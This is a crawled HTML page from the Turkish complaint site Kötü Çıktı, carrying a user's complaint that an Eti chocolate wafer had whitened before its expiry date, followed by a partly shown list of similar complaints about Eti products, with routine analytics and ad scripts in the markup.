

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotucikti.com/eti/eti-cikolatali-gofret
body_size: 14433
content:
<!DOCTYPE html>
<html lang="tr" class="">
<head>
    <!-- \resources\views\layouts\app.blade.php -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- CSRF Token -->
        <meta name="csrf-token" content="7hTgu5na8oymLqMGp2z82pIqmHDSXdoBnhDdIlnB">
    <link rel="icon" type="image/png" href="https://kotucikti.com/images/favicon.png" />
    <meta name="robots" content="index,follow">
    <title>Eti Çikolatali Gofret</title>
    <meta name="description" content="Eti için Eti Çikolatali Gofret başlıklı bir şikayet var. Eti hakkında yorumları okumak ve şikayet yazmak için tıklayınız.">
    <meta name="keywords" content="şikayet var, sikayet var, sikayetvar, şikayetvar, kotucikti, kötüçıktı, ürünüm kötü çıktı, ürünüm yanlış geldi, ürünüm gelmedi, sikayetim, sikayet et, şikayet, şikayet et, şikayet oku, şikayet var nasıl şikayet edilir, şikayet hattı, ürünüm kırık geldi">
    
    <meta property="og:url" content="https://kotucikti.com/eti/eti-cikolatali-gofret">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Eti Çikolatali Gofret">
    <meta property="og:description" content="Eti için Eti Çikolatali Gofret başlıklı bir şikayet var. Eti hakkında yorumları okumak ve şikayet yazmak için tıklayınız."/>
    <meta property="og:image" content="https://kotucikti.com/uploads/0000/7/2020/04/09/kotu-cikti-com-150.png">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Eti Çikolatali Gofret">
    <meta name="twitter:description" content="Eti için Eti Çikolatali Gofret başlıklı bir şikayet var. Eti hakkında yorumları okumak ve şikayet yazmak için tıklayınız.">
    <meta name="twitter:image" content="https://kotucikti.com/uploads/0000/7/2020/04/09/kotu-cikti-com-150.png">
    <link rel="canonical" href="https://kotucikti.com/eti/eti-cikolatali-gofret">
 <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57612226, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57612226" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-664589131"></script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);} gtag('js', new Date());   gtag('config', 'AW-664589131');</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158755240-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-158755240-1');</script>
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '704413267044033');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=704413267044033&ev=PageView&noscript=1"
/></noscript>  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha512-tDXPcamuZsWWd6OsKFyH6nAqh/MjZ/5Yk88T5o+aMfygqNFPan1pLyPFAndRzmOWHKT+jSDzWpJv8krj6x1LMA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://kotucikti.com/libs/font-awesome/css/font-awesome.css" rel="stylesheet">
    <link href="https://kotucikti.com/libs/ionicons/css/ionicons.min.css" rel="stylesheet">
    <link href="https://kotucikti.com/libs/icofont/icofont.min.css" rel="stylesheet">
    <link href="https://kotucikti.com/module/user/css/user.css?v=30" rel="stylesheet">
    <link href="https://kotucikti.com/css/app.css?v=30" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://kotucikti.com/libs/daterange/daterangepicker.css" >
    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
    <link rel='stylesheet' id='google-font-css-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600' type='text/css' media='all' />
    
    <link href="https://kotucikti.com/css/jquery-ui.css?v=30" rel="stylesheet">
    <!--File Uploads -->
    <link href="https://kotucikti.com/libs/fileupload/bootstrap-FileUpload.css?v=30" rel="stylesheet" type="text/css">
    <script>
    // test
        var bookingCore = {
            url:'https://kotucikti.com',
            booking_decimals:0,
            thousand_separator:',',
            decimal_separator:'.',
            currency_position:'right',
            currency_symbol:'₤',
            date_format:'DD.MM.YYYY',
            map_provider:'gmap',
            map_gmap_key:'',
        };
    </script>
    
    <!-- Styles -->
            <link rel="stylesheet" type="text/css" href="https://kotucikti.com/libs/lightgallery/css/lightgallery.css"/>
    <link href="https://kotucikti.com/css/bootstrap-1.css?v=30" rel="stylesheet">
<style>
  .fb-comments iframe{width: 100% !important;}
</style>
    
    <style id="custom-css">
    body{
            }
    a,
    .bravo-news .btn-readmore,
    .bravo_wrap .bravo_header .content .header-left .bravo-menu ul li:hover > a,
    .bravo_wrap .bravo_search_brand .bravo_form_search .bravo_form .field-icon,
    .bravo_wrap .bravo_search_brand .bravo_form_search .bravo_form .render,
    .bravo_wrap .bravo_search_brand .bravo_form_search .bravo_form .field-detination #dropdown-destination .form-control,
    .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .btn-apply-price-range,
    .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .btn-more-item,
    .input-number-group i,
    .bravo_wrap .page-template-content .bravo-form-search-brand .bravo_form_search_brand .field-icon,
    .bravo_wrap .page-template-content .bravo-form-search-brand .bravo_form_search_brand .field-detination #dropdown-destination .form-control,
    .bravo_wrap .page-template-content .bravo-form-search-brand .bravo_form_search_brand .render
    {
        color:#5191FA
    }
    .bravo-pagination ul li.active a, .bravo-pagination ul li.active span
    {
        color:#5191FA!important;
    }
    .bravo-news .widget_category ul li span,
    .bravo_wrap .bravo_search_brand .bravo_form_search .bravo_form .g-button-submit button,
    .bravo_wrap .bravo_search_brand .bravo_filter .filter-title:before,
    .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .bravo-filter-price .irs--flat .irs-bar,
    .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .bravo-filter-price .irs--flat .irs-from, .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .bravo-filter-price .irs--flat .irs-to, .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .bravo-filter-price .irs--flat .irs-single,
    .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .bravo-filter-price .irs--flat .irs-handle>i:first-child,
    .bravo-news .header .cate ul li,
    .bravo_wrap .page-template-content .bravo-form-search-brand .bravo_form_search_brand .g-button-submit button,
    .bravo_wrap .page-template-content .bravo-list-locations .list-item .destination-item .image .content .desc
    {
        background: #5191FA;
    }
    .bravo-pagination ul li.active a, .bravo-pagination ul li.active span
    {
        border-color:#5191FA!important;
    }
    .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .bravo-filter-price .irs--flat .irs-from:before, .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .bravo-filter-price .irs--flat .irs-to:before, .bravo_wrap .bravo_search_brand .bravo_filter .g-filter-item .item-content .bravo-filter-price .irs--flat .irs-single:before,
    .bravo-reviews .review-form .form-wrapper,
    .bravo_wrap .bravo_detail_brand .bravo_content .bravo_brand_book
    {
        border-top-color:#5191FA;
    }

    .bravo_wrap .bravo_footer .main-footer .nav-footer .context .contact{
        border-left-color:#5191FA;
    }

    
</style>
    <link href="https://kotucikti.com/libs/carousel-2/owl.carousel.css?v=30" rel="stylesheet">
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97894438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97894438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body class="is-uf">
    <div class="bravo_wrap">

    
<!-- Dosya Yolu : resources\views\layouts\parts\header.blade.php -->

<style>
    .thumbnail>img, .thumbnail a>img {
    margin-right: auto;
    margin-left: auto;
    width: 50px;
    border: 2px solid #f7f9fc;
}
.img-rounded {
    border-radius: 50%;
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.3)!important;
}
@-ms-viewport{
    width:device-width
}
.visible-xs,.visible-sm,.visible-md,.visible-lg{
    display:none!important
}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{
    display:none!important
}

@media (min-width:525px) and (max-width:767px)
{
    input.kc-form-control{width: 295px !important;}
}
@media (max-width:767px){
    .bravo_wrap .content{justify-content:flex-start}
    .title-form{font-size:12px !important}
    .visible-xs{
        display:block!important
    }
    table.visible-xs{
        display:table
    }
    tr.visible-xs{
        display:table-row!important
    }
    th.visible-xs,td.visible-xs{
        display:table-cell!important
    }
    .visible-xs-block{
        display:block!important
    }
    .visible-xs-inline{
        display:inline!important
    }
    .visible-xs-inline-block{
        display:inline-block!important
    }
    .hidden-xs{
        display:none!important
    }
}

@media (min-width:768px) and (max-width:991px){

    .visible-sm{
        display:block!important
    }
    table.visible-sm{
        display:table
    }
    tr.visible-sm{
        display:table-row!important
    }
    th.visible-sm,td.visible-sm{
        display:table-cell!important
    }
}
@media (min-width:768px) and (max-width:991px){
   
    #search{width: 150px !important;}
    .visible-sm-block{
        display:block!important
    }
    .visible-sm-inline{
        display:inline!important
    }
    .visible-sm-inline-block{
        display:inline-block!important
    }
    .hidden-sm{
        display:none!important
    }
}

@media (min-width:992px) and (max-width:1199px){
    #search{width: 300px !important;}
    .visible-md{
        display:block!important
    }
    table.visible-md{
        display:table
    }
    tr.visible-md{
        display:table-row!important
    }
    th.visible-md,td.visible-md{
        display:table-cell!important
    }
    .visible-md-block{
        display:block!important
    }
    .visible-md-inline{
        display:inline!important
    }
    .visible-md-inline-block{
        display:inline-block!important
    }
    .hidden-md{
        display:none!important
    }
}

@media (min-width:1200px){
    .visible-lg{
        display:block!important
    }
    table.visible-lg{
        display:table
    }
    tr.visible-lg{
        display:table-row!important
    }
    th.visible-lg,td.visible-lg{
        display:table-cell!important
    }
    .visible-lg-block{
        display:block!important
    }
    .visible-lg-inline{
        display:inline!important
    }
    .visible-lg-inline-block{
        display:inline-block!important
    }
    .hidden-lg{
        display:none!important
    }
}


.visible-print{
    display:none!important
}
@media  print{
    .visible-print{
        display:block!important
    }
    table.visible-print{
        display:table
    }
    tr.visible-print{
        display:table-row!important
    }
    th.visible-print,td.visible-print{
        display:table-cell!important
    }
    .visible-print-block{
        display:block!important
    }
    .visible-print-inline{
        display:inline!important
    }
    .visible-print-inline-block{
        display:inline-block!important
    }
    .hidden-print{
        display:none!important
    }
}
.visible-print-block{
    display:none!important
}

.visible-print-inline{
    display:none!important
}

.visible-print-inline-block{
    display:none!important
}

.card-face__bullet {
    background-color: #f44336;
    color: #FFF;
    display: block;
    padding: 4px 0;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    box-sizing: border-box;
    line-height: 1.2;
    text-align: center;
    font-size: 12px;
    position: absolute;
    top: 10px;
    right: 0;
    box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.27);
    -webkit-animation: bullet 500ms;
    animation: bullet 500ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s;
    -webkit-animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
    animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
    font-weight: bold;
}
@media (max-width: 374px){#logomobil{display:none !important;}#logofav{display: block !important;}}
</style>
<!-- Eğer kullanıcı giriş yapmışsa arama kutusu biraz daha genişletiyorum - ŞEREF -02.07.2020 -->
<nav class="navbar navbar-expand-lg navbar-light bg-light" style="margin-bottom: 2%;">
<div class="bravo_header navbar1 navbar-fixed-top hea" id="header">
        
        <div class="container navbar-container" id="header-container">
            <div class="content">
                <div class="header-left visible-lg visible-sm visible-md" id="brand">
                    <a href="https://kotucikti.com" class="bravo-logo">
                                                                                <img src="https://kotucikti.com/uploads/0000/7/2019/11/28/logo-dark.png" alt="Şikayet var ise çözüm Kötüçıktı | Ücretsiz şikayet yaz" title="Şikayet var ise çözüm Kötüçıktı | Ücretsiz şikayet yaz" style="max-width: 225px;">
                        
                    </a>
                    <div class="bravo-menu">
                                            </div>
                </div>
                <div class="row visible-lg visible-sm visible-lg visible-md" >
                    <div class="col-sm-12 col-md-12">
                        <form action="/sikayetler" class="form-inline" method="get" style="align-items: normal;flex-flow:initial;">
                            <input type="search" autofocus="" name="ara" placeholder="Şikayet ve Marka arayın..." class="ui-autocomplete-input aramainput autocomplatesearch" autocomplete="off" id="search">
                            <button type="submit" class="arabutton"><i class="fa fa-search"></i></button>
                        </form>
                    
                    </div>

                </div>
                <div class="header-right">
                                        <button class="bravo-more-menu">
                        <i class="fa fa-bars"></i>
                    </button>
                </div>
                <div class="">
                    <a href="https://kotucikti.com"><img src="https://kotucikti.com/uploads/0000/7/2019/11/28/logo-dark.png" class="visible-xs" id="logomobil" width="30" height="30" alt="Kötü Çıktı" title="Kötü Çıktı" style="min-width: 125px;max-width: 125px;"></a>
                    <a href="https://kotucikti.com" style="margin-top: 2px;"><img src="https://kotucikti.com/images/favicon.png" id="logofav" width="30" height="30" alt="Kötü Çıktı" title="Kötü Çıktı" style="display:none;width: 50px;"></a>
                </div>
    
                <div class="bravo_topbar visible-lg visible-sm visible-md">
                    <div class="topbar-right">
                        <ul class="topbar-items">
                                                        <li class="signup-item ">
                                <a href="#register" data-toggle="modal" data-target="#register" class="btn1 btn-transparent has-icon gri" title="Kaydol"> Kaydol</a>
                            </li>
                            <li class="signup-item">
                                <a href="#" class="btn1 btn-transparent has-icon gri">/</a>
                            </li>
                            <li class="login-item">
                                <a href="#login" data-toggle="modal" data-target="#login" class="btn2 btn-transparent has-icon gri" title="Oturum aç"> Oturum aç</a>
                            </li>
                            <li class="signup-item">
                                <a href="/sonsikayetler" class="btn3 btn-transparent has-icon sonsikayetler" title="Son Şikayetler"> Son Şikayetler</a>
                            </li>
                            <li class="signup-item">
                                <a href="/markalar" class="btn3 btn-transparent has-icon btnmarkalar" title="Markalar"> Markalar</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <!-- Mobil de görünecek -->
                <div class="bravo_topbar visible-xs">
                    <div class="d-flex flex-grow-1">
                        <div class="col-sm-12">
                        <!--<form class="form-inline">-->
                            <form action="/sikayetler" class="form-inline" method="get">
                            <div class="input-group" style="flex-wrap:initial !important;">
                                <input type="text" class="kc-form-control autocomplatesearch" action="/sikayetler" method="get" placeholder="Marka Arayın..." name="ara">
                                <span class="input-group-append">
                                    <button class="kc-form-btn kc-form-ara" type="submit">
                                        <i class="fa fa-search"></i>
                                    </button>
                                </span>
                            </div>
                        </form>
                    </div>
                    </div>
                </div>

            </div>
        </div>

        <div class="bravo-menu-mobile">
                                    
            <div class="user-profile" style="border:0;background: #fff;">
                <div class="text-left mt-2 ml-2">
                    <picture class="thumbnail" style="margin:0;">
                                                    <img class="img img-rounded img-fluid" style="height: 50px;" alt="Profil Resmi" title="Profil Resmi" src="https://kotucikti.com/images/user.png" />
                                                </picture>
                </div>
                <div class="b-close"><i class="icofont-scroll-left" style="color: #777;"></i></div>

                <div class="g-menu">

                    <ul class="main-menu menu-generated" style="margin-bottom:0px;">
                        
                                                    <li>
                                <a href="#login" data-toggle="modal" data-target="#login" class="login" >Oturum aç</a>
                            </li>
                            <li>
                                <a href="#register" data-toggle="modal" data-target="#register" class="signup" >Kaydol</a>
                            </li>
                                            </ul>
                    <ul class="main-menu menu-generated" style="height:100vh"><li class=" "><a  target="" href="/" >Ana Sayfa</a></li><li class=" "><a  target="" href="/sonsikayetler" >Son Şikayetler</a></li><li class="   "><a  target="" href="/markalar" >Markalar</a></li><li class=" "><a  target="" href="/contact" >İletişim</a></li><li class=""><a  target="" href="https://kotucikti.com/page/hakkimizda" >Hakkımızda</a></li><li class=""><a  target="" href="https://kotucikti.com/page/gizlilik-politikasi" >Gizlilik Politikası</a></li></ul>                </div>
            </div>
        </div>
    </div>
</nav>
<!-- Dosya Yolu : Brand\Views\frontend\sikayetDetay.blade.php -->
<script type="application/ld+json">
  {
    "@context" : "http://schema.org",
    "@type" : "WebPage",
    "headline" : "Eti Çikolatali Gofret",
    "name" : "Eti Çikolatali Gofret",
    "url" : "https://kotucikti.com/eti/eti-cikolatali-gofret",
    "significantLink" :"https://kotucikti.com/markalar/eti",
    "description": "Eti için yazılan Eti Çikolatali Gofret şikayetini okumak için veya Eti hakkında şikayet yazmak için tıklayın!",
    "datePublished" : "2022-10-10 14:17:35",
    "articleSection" : "&lt;p&gt;Aldığım &amp;ccedil;ikolata tarihi ge&amp;ccedil;memesine rağmen beyazlanmıştı &amp;ccedil;okta severek alıyordum hi&amp;ccedil; beklemezdim bu markadan tekrar almak i&amp;ccedil;in d&amp;uuml;ş&amp;uuml;nmesi lazım kişinin Eti bozuk urun satıyor artık&lt;/p&gt;",
    "publisher" : 
    {
      "@type" : "Organization",
      "name" : "Kötü Çıktı",
      "logo": {
        "@type": "ImageObject",
        "url": "https://kotucikti.com/uploads/0000/7/2019/11/28/logo-dark.png",
        "width": 200,
        "height": 50
      }
    },
    "breadcrumb": {
      "@type": "BreadcrumbList",
		  "numberOfItems": 3,
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://kotucikti.com",
            "name": "Ana Sayfa"
          }
        },
        {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://kotucikti.com/markalar",
            "name": "Markalar"
          }
        },
        {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://kotucikti.com/markalar/eti",
            "name": "Eti"}
        },
        {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://kotucikti.com/eti/eti-cikolatali-gofret",
            "name": "Eti Çikolatali Gofret"}
        }
      ]
    }
  }
</script>
<div class="bravo_search_brand">
        <div class="bravo_banner" style="background: #f7f9fc;">
            <div class="container">
                
            </div>
        </div>
        <div class="bravo_form_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-9 col-md-12">
                    </div>
                </div>
            </div>
        </div>
        <div class="container mt-3">
          <nav aria-label="breadcrumb">
            <ol class="breadcrumb">
              <li class="breadcrumb-item"><a href="https://kotucikti.com" title="Ana Sayfa">Ana Sayfa</a></li>
              <li class="breadcrumb-item"><a href="https://kotucikti.com/markalar" title="Tüm Markalar">Markalar</a></li>
              <li class="breadcrumb-item"><a href="https://kotucikti.com/markalar/eti" title="Eti">Eti</a></li>
              <li class="breadcrumb-item active" aria-current="page" title="Eti Çikolatali Gofret">Eti Çikolatali Gofret</li>
            </ol>
          </nav>
            <div class="row">

                <div class="col-md-12">
                    <div class="bravo-list-item" style="padding: 0 0 30px;">
                    
                        <div class="list-item">
                          <div class="row">
                                                          <div class="col-md-12">
                        
                                <section class="comment-list">


                                  <div class="utf_listing_item-detail" style="z-index: 1;">
                                    <span class="utf_closed">
                                      
                                      <i class="fa fa-comment" style="font-size: 18px;transform:rotate(45deg);" aria-hidden="true" title="Şikayet"></i>

                                                                          </span>
                                    
                                    <div class="utf_listing_item_content ">

                                      <article class="row" style="margin-bottom: 30px;">
                                        <div class="col-md-2 col-sm-2 hidden-xs">
                                                                                    <figure class="thumbnail">
                                              <div class="markatextresim">
                                                <a href="/markalar/eti" class="text-dark" title="Eti"> Eti</a>
                                              </div>                
                                          </figure>
                                                                                    
                                        </div>
                                        <div class="col-md-10 col-sm-12">
                                          <div class="arrow left">
                                            
                                              <span class="date-tag" title="10/10/2022"> <time class="comment-date" datetime=" 10/10/2022"><i class="fa fa-clock-o"></i> 10/10/2022</time></span>

                                              <header class="text-left">
                                            
                                                <h1 class="review-title">Eti Çikolatali Gofret</h1>
                                               
                                              </header>

                                              <div class="comment-post">
                                                
                                               <p class="text-dark"><p>Aldığım &ccedil;ikolata tarihi ge&ccedil;memesine rağmen beyazlanmıştı &ccedil;okta severek alıyordum hi&ccedil; beklemezdim bu markadan tekrar almak i&ccedil;in d&uuml;ş&uuml;nmesi lazım kişinin Eti bozuk urun satıyor artık</p></p>

                                              </div>

                                                                                                                        
                                              <div class="box">
                                                
                                                  <span>
                                                      <ul>
                                                          <li><a rel="nofollow" href="http://www.facebook.com/sharer/sharer.php?u=https://kotucikti.com/eti/eti-cikolatali-gofret" onclick="return fbs_click()" target="_blank" rel="nofollow" title="Facbook'ta Paylaş"><i class="fa fa-facebook"></i></a></li>
                                                          <li><a href="https://twitter.com/share" data-url="https://kotucikti.com/eti/eti-cikolatali-gofret" data-size="large" data-count="none" rel="nofollow" title="Twitter'da Paylaş" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                                          <li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://kotucikti.com/eti/eti-cikolatali-gofret" target="_blank" rel="nofollow"><i class="fa fa-linkedin" aria-hidden="true" title="Linkedin'de Paylaş"></i></a></li>
                                                          <li><a href="https://api.whatsapp.com/send?text=https://kotucikti.com/eti/eti-cikolatali-gofret" target="_blank"><i class="fa fa-whatsapp" rel="nofollow" title="Whatsapp'ta Paylaş"></i></a></li>
                                                      </ul>
                                                  </span>
                                              </div>

                                            
                                              <div class="utf_star_rating_section_msg">
                                                <div class="review-item">
                                                    <div class="review-item-head">
                                                      <div class="media">
                                                          <div class="media-left">
                                                                                                                      <span class="avatar-text" title="Nigar">N</span>
                                                            
                                                                                                                      </div>
                                                          <div class="media-body">
                                                            <span class="media-heading" title="Nigar">Nigar</span>
                                                            <div class="date"></div>
                                                          </div>
                                                      </div>
                                                    </div>
                                                </div>
                                                <span class="utf_view_count_msg">
                                                <i class="fa fa-eye" aria-hidden="true"></i> 41820+</span>
                                              </div>
                                              <!--<a class="btn btn-warning btn-outline" id="commentBtn" title="Eti Yorum Yaz">
                                                <i class="far fa-comment-dots" aria-hidden="true"></i> Yorum Yaz
                                              </a>-->
                            

                                          </div>
                                        </div>
                                      </article>
                                      <!-- ŞEREF Success Mesaj-->






                                                                                                                                          
                                                                          <article class="row mt-5">
                                      <div class="col-md-2 col-sm-2 hidden-xs">
                                          
                                      </div>
                                      <div class="col-md-10 col-sm-10">
                                        <h2>Eti Benzer Şikayetler</h2>
                                        <hr>
                                                                                 
                                                                                                                                <div class="card" style="box-shadow:none">
                                              <div class="card-body" style="padding: 0.75rem; border-bottom: 1px solid #e6e6e6;">
                                                <h3 class="fs-20 card-title">
                                                  <a href="https://kotucikti.com/eti/eti-burcak-bitter-kuflu-cikti" title="Eti Burçak Bitter Küflü Çıktı" class="text-dark">Eti Burçak Bitter Küflü Çıktı</a></h3>
                                                <p class="text-dark">İki g&uuml;n &ouml;nce oğlum marketten aldı bug&uuml;n a&ccedil;tık yemek i&ccedil;in Eti Bur&ccedil;ak bitter bisk&uuml;vi k&uuml;fl&uuml; &ccedil;ıktı ...</p>
                                                  <div class="utf_star_rating_section_msg" style="padding: 5px;">
                                                    <div class="review-item">
                                                        <div class="review-item-head">
                                                          <div class="media">
                                                              <div class="media-left">
                                                                                                                                <span class="avatar-text" title="Fadime">F</span>
                                                                
                                                                                                                              </div>
                                                              <div class="media-body">
                                                                <span class="media-heading" title="Fadime">Fadime</span>
                                                                <div class="date"></div>
                                                              </div>
                                                          </div>
                                                        </div>
                                                    </div>
                                                    <span class="utf_view_count_msg">
                                                   <i class="fa fa-eye" aria-hidden="true"></i> 32035
                                                  </span>
                                                  </div>
                                              </div>
                                            </div>
                                            
                                                                                       
                                          
                                                                                                                                <div class="card" style="box-shadow:none">
                                              <div class="card-body" style="padding: 0.75rem; border-bottom: 1px solid #e6e6e6;">
                                                <h3 class="fs-20 card-title">
                                                  <a href="https://kotucikti.com/eti/eti-sut-burger-kuflenmesi" title="Eti Süt Burger Küflenmesi" class="text-dark">Eti Süt Burger Küflenmesi</a></h3>
                                                <p class="text-dark">Oğlumun g&uuml;nde 2 defa bayılarak yediği s&uuml;t burgeri yine oğluma yedirmek i&ccedil;in a&ccedil;tığımda k&uuml;flenmiş olduğunu fark ettim ...</p>
                                                  <div class="utf_star_rating_section_msg" style="padding: 5px;">
                                                    <div class="review-item">
                                                        <div class="review-item-head">
                                                          <div class="media">
                                                              <div class="media-left">
                                                                                                                                <span class="avatar-text" title="Elif">E</span>
                                                                
                                                                                                                              </div>
                                                              <div class="media-body">
                                                                <span class="media-heading" title="Elif">Elif</span>
                                                                <div class="date"></div>
                                                              </div>
                                                          </div>
                                                        </div>
                                                    </div>
                                                    <span class="utf_view_count_msg">
                                                   <i class="fa fa-eye" aria-hidden="true"></i> 35988
                                                  </span>
                                                  </div>
                                              </div>
                                            </div>
                                            
                                                                                       
                                          
                                                                                                                              
                                          
                                           <div class="card" style="box-shadow:none">
                                               <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2929974068264526"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2929974068264526"
     data-ad-slot="4482966102"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                               
                                               </div>
                                          
                                          
                                                                                     
                                          
                                                                                                                                <div class="card" style="box-shadow:none">
                                              <div class="card-body" style="padding: 0.75rem; border-bottom: 1px solid #e6e6e6;">
                                                <h3 class="fs-20 card-title">
                                                  <a href="https://kotucikti.com/eti/eti-canga-zehirlemeye-tesebbus" title="Eti Canga Zehirlemeye Teşebbüs" class="text-dark">Eti Canga Zehirlemeye Teşebbüs</a></h3>
                                                <p class="text-dark">Aldığım Eti Canga &ccedil;ikolatanızın i&ccedil;inden hi&ccedil; bilmediğim toz kıvamında bir madde &ccedil;ıktı o maddeyi &ouml;b&uuml;r ucuna ...</p>
